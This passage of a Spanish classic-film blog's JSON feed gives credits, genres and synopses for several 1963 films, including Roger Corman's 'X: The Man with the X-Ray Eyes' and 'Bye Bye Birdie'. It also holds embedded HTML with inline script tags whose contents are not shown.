encuentra con miembros de otra tribu. Los jefes Balam y Águila Negra, se enfrentan, entre otras cosas, por el amor de una mujer. Adaptación de una novela de Elliott Arnold. (\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207a05105504603406804c03604203804806702207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2924219853114609668\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/02\/los-reyes-del-sol-1963-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2924219853114609668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2924219853114609668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/02\/los-reyes-del-sol-1963-hdtv.html","title":"Los reyes del sol (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rJFfhj4ceo6gkVCg-SrKiDIZZg3JaNm4POxBniPG96tugsb_OUWGmvtRsCYhPeagf9vkHcTAVrlKgv2jMwSytBQVT5ihVn4w0xaxsxqzoqwCBCHCpRIgtUVKoPybra4EPI5xGWgOsE2Qb1r9dCF-z0joTOd5ELL3np0iRzgmV3nOpA3wedZrtXiU6w\/s72-c\/los-reyes-del-sol-bd-1963-kings-of-the-sun-blu-ray-.webp","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5734930627682470272"},"published":{"$t":"2024-10-06T09:54:00.000+02:00"},"updated":{"$t":"2024-10-06T09:54:55.191+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine independiente USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"El hombre con rayos X en los ojos (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8pCj0Fpiz0bA8VzIogGdQPvVbBoUJeSB8rEIXjArKronlD4-pyTHpHCOiMKJ7uNik033jU1KKAzuXbsgiiKghFvGw2gP-Q9vIBblIUDRcTsx6y4M_nV8qNJarmpnQU1w08a4UI_nK3L_\/s1091\/71AZBYQnIJL._SL1091_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1091\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8pCj0Fpiz0bA8VzIogGdQPvVbBoUJeSB8rEIXjArKronlD4-pyTHpHCOiMKJ7uNik033jU1KKAzuXbsgiiKghFvGw2gP-Q9vIBblIUDRcTsx6y4M_nV8qNJarmpnQU1w08a4UI_nK3L_\/s320\/71AZBYQnIJL._SL1091_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EX: The Man with the X-Ray Eyes\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E80 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Roger%20Corman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Roger Corman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoger Corman\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ERobert Dillon,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ERay Russell\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ELes Baxter\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EFloyd Crosby\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Milland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Milland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Diana%20Dervlis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDiana Dervlis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harold%20J.%20Stone\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarold J. Stone\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Hoyt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Hoyt\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Rickles\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Rickles\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vicki%20Lee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVicki Lee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lorie%20Summers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELorie Summers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Miller\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDick Miller\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Morris%20Ankrum\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMorris Ankrum\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kathryn%20Hart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKathryn Hart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bert%20Stevens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBert Stevens\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EAlta Vista Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=691171\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMedicina\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=352315\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESerie B\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=485586\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine independiente USA\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa doctora Diane Fairfax notifica al doctor James Xavier, un científico de prestigio internacional, que la fundación que ha estado financiando sus investigaciones sobre la vista no seguirá apoyándole debido a la falta de resultados. Esta desalentadora noticia hace que Xavier decida probar en sí mismo un peligroso suero que proporciona visión de rayos X.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205406d03204903503806a05706b04e07403902207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5734930627682470272\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-hombre-con-rayos-x-en-los-ojos-1963.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5734930627682470272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5734930627682470272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-hombre-con-rayos-x-en-los-ojos-1963.html","title":"El hombre con rayos X en los ojos (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8pCj0Fpiz0bA8VzIogGdQPvVbBoUJeSB8rEIXjArKronlD4-pyTHpHCOiMKJ7uNik033jU1KKAzuXbsgiiKghFvGw2gP-Q9vIBblIUDRcTsx6y4M_nV8qNJarmpnQU1w08a4UI_nK3L_\/s72-c\/71AZBYQnIJL._SL1091_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7962755456426548978"},"published":{"$t":"2024-10-01T20:21:00.000+02:00"},"updated":{"$t":"2024-10-01T20:21:32.222+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"}],"title":{"type":"text","$t":"Un beso para Birdie (1963) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhju6UoucXWTdsqemE6aHa2GPwVO5R4_LF46kYJtU8n_GqnsUVT9PUYxaDmSe3LGhILyCZQ37NN9yl2RYLVGLmi9z-Og1GcXKXvzkw9ghn_ASmL3eu6Q3RKEACF-ooiNjw7Pouak1nMg5AjYThR-4m_cvHKCQQHMJ5AVLTZEv8eBfznYBMzJjTTs_wHde4g\/s1000\/51LtomxmOeL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"816\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhju6UoucXWTdsqemE6aHa2GPwVO5R4_LF46kYJtU8n_GqnsUVT9PUYxaDmSe3LGhILyCZQ37NN9yl2RYLVGLmi9z-Og1GcXKXvzkw9ghn_ASmL3eu6Q3RKEACF-ooiNjw7Pouak1nMg5AjYThR-4m_cvHKCQQHMJ5AVLTZEv8eBfznYBMzJjTTs_wHde4g\/s320\/51LtomxmOeL._AC_UF894,1000_QL80_.jpg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBye Bye Birdie\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E112 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=682184759\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"George Sidney\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EGeorge Sidney\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=642496008\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Irving Brecher\"\u003EIrving Brecher\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=682184759\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"George Sidney\"\u003EGeorge Sidney\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=745226833\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Michael Stewart\"\u003EMichael Stewart\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Obra:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=642496008\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Irving Brecher\"\u003EIrving Brecher\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; 